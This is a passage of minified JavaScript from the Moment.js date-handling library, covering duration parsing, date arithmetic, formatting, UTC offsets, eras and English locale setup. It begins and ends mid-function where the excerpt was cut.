Bt(e,t){var n,r,a=(t||"").match(e);return null===a?null:0===(r=60*(n=((a[a.length-1]||[])+"").match(Vt)||["-",0,0])[1]+me(n[2]))?0:"+"===n[0]?r:-r}function Gt(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(L(e)||c(e)?e.valueOf():Pt(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),a.updateOffset(n,!1),n):Pt(e).local()}function Jt(e){return-Math.round(e._d.getTimezoneOffset())}function qt(){return!!this.isValid()&&this._isUTC&&0===this._offset}a.updateOffset=function(){};var Zt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,$t=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Kt(e,t){var n,r,a,i,s,d,l=e,c=null;return Ft(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:u(e)||!isNaN(+e)?(l={},t?l[t]=+e:l.milliseconds=+e):(c=Zt.exec(e))?(n="-"===c[1]?-1:1,l={y:0,d:me(c[Me])*n,h:me(c[De])*n,m:me(c[Le])*n,s:me(c[Ye])*n,ms:me(zt(1e3*c[ke]))*n}):(c=$t.exec(e))?(n="-"===c[1]?-1:1,l={y:Xt(c[2],n),M:Xt(c[3],n),w:Xt(c[4],n),d:Xt(c[5],n),h:Xt(c[6],n),m:Xt(c[7],n),s:Xt(c[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(i=Pt(l.from),s=Pt(l.to),a=i.isValid()&&s.isValid()?(s=Gt(s,i),i.isBefore(s)?d=Qt(i,s):((d=Qt(s,i)).milliseconds=-d.milliseconds,d.months=-d.months),d):{milliseconds:0,months:0},(l={}).ms=a.milliseconds,l.M=a.months),r=new Wt(l),Ft(e)&&o(e,"_locale")&&(r._locale=e._locale),Ft(e)&&o(e,"_isValid")&&(r._isValid=e._isValid),r}function Xt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Qt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function en(e,t){return function(n,r){var a;return null===r||isNaN(+r)||(S(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),tn(this,Kt(n,r),e),this}}function tn(e,t,n,r){var i=t._milliseconds,s=zt(t._days),o=zt(t._months);e.isValid()&&(r=null==r||r,o&&We(e,xe(e,"Month")+o*n),s&&Ce(e,"Date",xe(e,"Date")+s*n),i&&e._d.setTime(e._d.valueOf()+i*n),r&&a.updateOffset(e,s||o))}Kt.fn=Wt.prototype,Kt.invalid=function(){return Kt(NaN)};var nn=en(1,"add"),rn=en(-1,"subtract");function an(e){return"string"==typeof e||e instanceof String}function sn(e){return L(e)||c(e)||an(e)||u(e)||function(e){var t=i(e),n=!1;return t&&(n=0===e.filter((function(t){return!u(t)&&an(e)})).length),t&&n}(e)||function(e){var t,n,r=s(e)&&!d(e),a=!1,i=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],l=i.length;for(t=0;t<l;t+=1)n=i[t],a=a||o(e,n);return r&&a}(e)||null==e}function on(e,t){if(e.date()<t.date())return-on(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function dn(e){var t;return void 0===e?this._locale._abbr:(null!=(t=yt(e))&&(this._locale=t),this)}a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ln=k("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function un(){return this._locale}var cn=1e3,mn=6e4,hn=36e5,fn=126227808e5;function pn(e,t){return(e%t+t)%t}function yn(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-fn:new Date(e,t,n).valueOf()}function gn(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-fn:Date.UTC(e,t,n)}function vn(e,t){return t.erasAbbrRegex(e)}function Mn(){var e,t,n,r,a,i=[],s=[],o=[],d=[],l=this.eras();for(e=0,t=l.length;e<t;++e)n=ue(l[e].name),r=ue(l[e].abbr),a=ue(l[e].narrow),s.push(n),i.push(r),o.push(a),d.push(n),d.push(r),d.push(a);this._erasRegex=new RegExp("^("+d.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+o.join("|")+")","i")}function Dn(e,t){O(0,[e,e.length],0,t)}function Ln(e,t,n,r,a){var i;return null==e?Je(this,r,a).year:(t>(i=qe(e,r,a))&&(t=i),Yn.call(this,e,t,n,r,a))}function Yn(e,t,n,r,a){var i=Ge(e,t,n,r,a),s=Ve(i.year,0,i.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}O("N",0,0,"eraAbbr"),O("NN",0,0,"eraAbbr"),O("NNN",0,0,"eraAbbr"),O("NNNN",0,0,"eraName"),O("NNNNN",0,0,"eraNarrow"),O("y",["y",1],"yo","eraYear"),O("y",["yy",2],0,"eraYear"),O("y",["yyy",3],0,"eraYear"),O("y",["yyyy",4],0,"eraYear"),de("N",vn),de("NN",vn),de("NNN",vn),de("NNNN",(function(e,t){return t.erasNameRegex(e)})),de("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),he(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var a=n._locale.erasParse(e,r,n._strict);a?f(n).era=a:f(n).invalidEra=e})),de("y",te),de("yy",te),de("yyy",te),de("yyyy",te),de("yo",(function(e,t){return t._eraYearOrdinalRegex||te})),he(["y","yy","yyy","yyyy"],ge),he(["yo"],(function(e,t,n,r){var a;n._locale._eraYearOrdinalRegex&&(a=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[ge]=n._locale.eraYearOrdinalParse(e,a):t[ge]=parseInt(e,10)})),O(0,["gg",2],0,(function(){return this.weekYear()%100})),O(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Dn("gggg","weekYear"),Dn("ggggg","weekYear"),Dn("GGGG","isoWeekYear"),Dn("GGGGG","isoWeekYear"),de("G",ne),de("g",ne),de("GG",Z,B),de("gg",Z,B),de("GGGG",Q,J),de("gggg",Q,J),de("GGGGG",ee,q),de("ggggg",ee,q),fe(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=me(e)})),fe(["gg","GG"],(function(e,t,n,r){t[r]=a.parseTwoDigitYear(e)})),O("Q",0,"Qo","quarter"),de("Q",V),he("Q",(function(e,t){t[ve]=3*(me(e)-1)})),O("D",["DD",2],"Do","date"),de("D",Z,se),de("DD",Z,B),de("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),he(["D","DD"],Me),he("Do",(function(e,t){t[Me]=me(e.match(Z)[0])}));var kn=He("Date",!0);O("DDD",["DDDD",3],"DDDo","dayOfYear"),de("DDD",X),de("DDDD",G),he(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=me(e)})),O("m",["mm",2],0,"minute"),de("m",Z,oe),de("mm",Z,B),he(["m","mm"],Le);var wn=He("Minutes",!1);O("s",["ss",2],0,"second"),de("s",Z,oe),de("ss",Z,B),he(["s","ss"],Ye);var Tn,Sn,bn=He("Seconds",!1);for(O("S",0,0,(function(){return~~(this.millisecond()/100)})),O(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),O(0,["SSS",3],0,"millisecond"),O(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),O(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),O(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),O(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),O(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),O(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),de("S",X,V),de("SS",X,B),de("SSS",X,G),Tn="SSSS";Tn.length<=9;Tn+="S")de(Tn,te);function En(e,t){t[ke]=me(1e3*("0."+e))}for(Tn="S";Tn.length<=9;Tn+="S")he(Tn,En);Sn=He("Milliseconds",!1),O("z",0,0,"zoneAbbr"),O("zz",0,0,"zoneName");var Hn=D.prototype;function xn(e){return e}Hn.add=nn,Hn.calendar=function(e,t){1===arguments.length&&(arguments[0]?sn(arguments[0])?(e=arguments[0],t=void 0):function(e){var t,n=s(e)&&!d(e),r=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<a.length;t+=1)r=r||o(e,a[t]);return n&&r}(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||Pt(),r=Gt(n,this).startOf("day"),i=a.calendarFormat(this,r)||"sameElse",l=t&&(b(t[i])?t[i].call(this,n):t[i]);return this.format(l||this.localeData().calendar(i,this,Pt(n)))},Hn.clone=function(){return new D(this)},Hn.diff=function(e,t,n){var r,a,i;if(!this.isValid())return NaN;if(!(r=Gt(e,this)).isValid())return NaN;switch(a=6e4*(r.utcOffset()-this.utcOffset()),t=W(t)){case"year":i=on(this,r)/12;break;case"month":i=on(this,r);break;case"quarter":i=on(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-a)/864e5;break;case"week":i=(this-r-a)/6048e5;break;default:i=this-r}return n?i:ce(i)},Hn.endOf=function(e){var t,n;if(void 0===(e=W(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?gn:yn,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=hn-pn(t+(this._isUTC?0:this.utcOffset()*mn),hn)-1;break;case"minute":t=this._d.valueOf(),t+=mn-pn(t,mn)-1;break;case"second":t=this._d.valueOf(),t+=cn-pn(t,cn)-1}return this._d.setTime(t),a.updateOffset(this,!0),this},Hn.format=function(e){e||(e=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var t=N(this,e);return this.localeData().postformat(t)},Hn.from=function(e,t){return this.isValid()&&(L(e)&&e.isValid()||Pt(e).isValid())?Kt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Hn.fromNow=function(e){return this.from(Pt(),e)},Hn.to=function(e,t){return this.isValid()&&(L(e)&&e.isValid()||Pt(e).isValid())?Kt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Hn.toNow=function(e){return this.to(Pt(),e)},Hn.get=function(e){return b(this[e=W(e)])?this[e]():this},Hn.invalidAt=function(){return f(this).overflow},Hn.isAfter=function(e,t){var n=L(e)?e:Pt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},Hn.isBefore=function(e,t){var n=L(e)?e:Pt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},Hn.isBetween=function(e,t,n,r){var a=L(e)?e:Pt(e),i=L(t)?t:Pt(t);return!!(this.isValid()&&a.isValid()&&i.isValid())&&("("===(r=r||"()")[0]?this.isAfter(a,n):!this.isBefore(a,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n))},Hn.isSame=function(e,t){var n,r=L(e)?e:Pt(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},Hn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Hn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Hn.isValid=function(){return p(this)},Hn.lang=ln,Hn.locale=dn,Hn.localeData=un,Hn.max=Nt,Hn.min=Ot,Hn.parsingFlags=function(){return _({},f(this))},Hn.set=function(e,t){if("object"==typeof e){var n,r=function(e){var t,n=[];for(t in e)o(e,t)&&n.push({unit:t,priority:z[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}(e=F(e)),a=r.length;for(n=0;n<a;n++)this[r[n].unit](e[r[n].unit])}else if(b(this[e=W(e)]))return this[e](t);return this},Hn.startOf=function(e){var t,n;if(void 0===(e=W(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?gn:yn,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=pn(t+(this._isUTC?0:this.utcOffset()*mn),hn);break;case"minute":t=this._d.valueOf(),t-=pn(t,mn);break;case"second":t=this._d.valueOf(),t-=pn(t,cn)}return this._d.setTime(t),a.updateOffset(this,!0),this},Hn.subtract=rn,Hn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Hn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Hn.toDate=function(){return new Date(this.valueOf())},Hn.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?N(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):b(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(n,"Z")):N(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Hn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r="moment",a="";return this.isLocal()||(r=0===this.utcOffset()?"moment.utc":"moment.parseZone",a="Z"),e="["+r+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",n=a+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+n)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Hn[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Hn.toJSON=function(){return this.isValid()?this.toISOString():null},Hn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Hn.unix=function(){return Math.floor(this.valueOf()/1e3)},Hn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Hn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Hn.eraName=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""},Hn.eraNarrow=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""},Hn.eraAbbr=function(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""},Hn.eraYear=function(){var e,t,n,r,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,r=this.clone().startOf("day").valueOf(),i[e].since<=r&&r<=i[e].until||i[e].until<=r&&r<=i[e].since)return(this.year()-a(i[e].since).year())*n+i[e].offset;return this.year()},Hn.year=Ee,Hn.isLeapYear=function(){return ye(this.year())},Hn.weekYear=function(e){return Ln.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Hn.isoWeekYear=function(e){return Ln.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Hn.quarter=Hn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Hn.month=Fe,Hn.daysInMonth=function(){return je(this.year(),this.month())},Hn.week=Hn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},Hn.isoWeek=Hn.isoWeeks=function(e){var t=Je(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Hn.weeksInYear=function(){var e=this.localeData()._week;return qe(this.year(),e.dow,e.doy)},Hn.weeksInWeekYear=function(){var e=this.localeData()._week;return qe(this.weekYear(),e.dow,e.doy)},Hn.isoWeeksInYear=function(){return qe(this.year(),1,4)},Hn.isoWeeksInISOWeekYear=function(){return qe(this.isoWeekYear(),1,4)},Hn.date=kn,Hn.day=Hn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=xe(this,"Day");return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},Hn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Hn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},Hn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},Hn.hour=Hn.hours=ot,Hn.minute=Hn.minutes=wn,Hn.second=Hn.seconds=bn,Hn.millisecond=Hn.milliseconds=Sn,Hn.utcOffset=function(e,t,n){var r,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=Bt(ae,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=Jt(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),i!==e&&(!t||this._changeInProgress?tn(this,Kt(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:Jt(this)},Hn.utc=function(e){return this.utcOffset(0,e)},Hn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Jt(this),"m")),this},Hn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Bt(re,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},Hn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Pt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Hn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Hn.isLocal=function(){return!!this.isValid()&&!this._isUTC},Hn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Hn.isUtc=qt,Hn.isUTC=qt,Hn.zoneAbbr=function(){return this._isUTC?"UTC":""},Hn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Hn.dates=k("dates accessor is deprecated. Use date instead.",kn),Hn.months=k("months accessor is deprecated. Use month instead",Fe),Hn.years=k("years accessor is deprecated. Use year instead",Ee),Hn.zone=k("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),Hn.isDSTShifted=k("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!l(this._isDSTShifted))return this._isDSTShifted;var e,t={};return M(t,this),(t=jt(t))._a?(e=t._isUTC?h(t._a):Pt(t._a),this._isDSTShifted=this.isValid()&&function(e,t,n){var r,a=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),s=0;for(r=0;r<a;r++)(n&&e[r]!==t[r]||!n&&me(e[r])!==me(t[r]))&&s++;return s+i}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var Cn=H.prototype;function jn(e,t,n,r){var a=yt(),i=h().set(r,t);return a[n](i,e)}function Rn(e,t,n){if(u(e)&&(t=e,e=void 0),e=e||"",null!=t)return jn(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=jn(e,r,n,"month");return a}function Pn(e,t,n,r){"boolean"==typeof e?(u(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,u(t)&&(n=t,t=void 0),t=t||"");var a,i=yt(),s=e?i._week.dow:0,o=[];if(null!=n)return jn(t,(n+s)%7,r,"day");for(a=0;a<7;a++)o[a]=jn(t,(a+s)%7,r,"day");return o}Cn.calendar=function(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return b(r)?r.call(t,n):r},Cn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(C).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},Cn.invalidDate=function(){return this._invalidDate},Cn.ordinal=function(e){return this._ordinal.replace("%d",e)},Cn.preparse=xn,Cn.postformat=xn,Cn.relativeTime=function(e,t,n,r){var a=this._relativeTime[n];return b(a)?a(e,t,n,r):a.replace(/%d/i,e)},Cn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return b(n)?n(t):n.replace(/%s/i,t)},Cn.set=function(e){var t,n;for(n in e)o(e,n)&&(b(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},Cn.eras=function(e,t){var n,r,i,s=this._eras||yt("en")._eras;for(n=0,r=s.length;n<r;++n)switch("string"==typeof s[n].since&&(i=a(s[n].since).startOf("day"),s[n].since=i.valueOf()),typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":i=a(s[n].until).startOf("day").valueOf(),s[n].until=i.valueOf()}return s},Cn.erasParse=function(e,t,n){var r,a,i,s,o,d=this.eras();for(e=e.toUpperCase(),r=0,a=d.length;r<a;++r)if(i=d[r].name.toUpperCase(),s=d[r].abbr.toUpperCase(),o=d[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(s===e)return d[r];break;case"NNNN":if(i===e)return d[r];break;case"NNNNN":if(o===e)return d[r]}else if([i,s,o].indexOf(e)>=0)return d[r]},Cn.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?a(e.since).year():a(e.since).year()+(t-e.offset)*n},Cn.erasAbbrRegex=function(e){return o(this,"_erasAbbrRegex")||Mn.call(this),e?this._erasAbbrRegex:this._erasRegex},Cn.erasNameRegex=function(e){return o(this,"_erasNameRegex")||Mn.call(this),e?this._erasNameRegex:this._erasRegex},Cn.erasNarrowRegex=function(e){return o(this,"_erasNarrowRegex")||Mn.call(this),e?this._erasNarrowRegex:this._erasRegex},Cn.months=function(e,t){return e?i(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Oe).test(t)?"format":"standalone"][e.month()]:i(this._months)?this._months:this._months.standalone},Cn.monthsShort=function(e,t){return e?i(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Oe.test(t)?"format":"standalone"][e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},Cn.monthsParse=function(e,t,n){var r,a,i;if(this._monthsParseExact)return Ie.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(a=h([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},Cn.monthsRegex=function(e){return this._monthsParseExact?(o(this,"_monthsRegex")||ze.call(this),e?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Ae),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Cn.monthsShortRegex=function(e){return this._monthsParseExact?(o(this,"_monthsRegex")||ze.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Ne),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Cn.week=function(e){return Je(e,this._week.dow,this._week.doy).week},Cn.firstDayOfYear=function(){return this._week.doy},Cn.firstDayOfWeek=function(){return this._week.dow},Cn.weekdays=function(e,t){var n=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Ze(n,this._week.dow):e?n[e.day()]:n},Cn.weekdaysMin=function(e){return!0===e?Ze(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},Cn.weekdaysShort=function(e){return!0===e?Ze(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},Cn.weekdaysParse=function(e,t,n){var r,a,i;if(this._weekdaysParseExact)return nt.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(a=h([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},Cn.weekdaysRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Qe),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Cn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Cn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Cn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},Cn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},ft("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return 